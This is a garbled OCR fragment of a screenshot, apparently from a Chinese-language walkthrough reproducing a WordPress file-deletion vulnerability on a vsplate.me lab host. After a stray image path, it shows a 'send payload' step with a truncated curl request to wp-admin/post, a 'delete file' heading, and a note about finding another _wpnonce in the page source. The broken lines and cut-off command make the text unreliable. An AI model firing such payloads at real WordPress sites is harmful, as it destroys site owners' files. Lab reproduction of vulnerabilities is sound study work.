
3.png
发送Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post
删除文件
4.1 在网页源码中找到另外一个
.
_wpnonce